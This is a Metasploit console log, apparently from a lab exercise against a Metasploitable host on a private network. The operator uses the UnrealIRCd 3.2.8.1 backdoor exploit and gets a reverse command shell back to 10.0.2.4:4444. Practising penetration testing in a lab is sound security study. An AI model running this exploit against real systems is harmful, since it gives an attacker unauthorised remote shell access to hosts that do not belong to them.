 =[ metasploit v4.16.16-dev ]
+ -- --=[ 1702 exploits - 969 auxiliary - 299 post ]
+ -- --=[ 503 payloads - 40 encoders - 10 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > db_status
[*] postgresql connected to msf
msf > use exploit/unix/irc/unreal_ircd_3281_backdoor
msf exploit(unreal_ircd_3281_backdoor) > set rhost 10.0.2.8
rhost => 10.0.2.8
msf exploit(unreal_ircd_3281_backdoor) > exploit
[*] Started reverse TCP double handler on 10.0.2.4:4444
[*] 10.0.2.8:6667 - Connected to 10.0.2.8:6667...
:irc.Metasploitable.LAN NOTICE AUTH :*** Looking up your hostname...
[*] 10.0.2.8:6667 - Sending backdoor command...
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo 0FY0Epg37cGIdO1K;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "0FY0Epg37cGIdO1K\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (10.0.2.4:4444 -> 10.0.2.8:33802) at 2018-03-07 08:29:00 -0500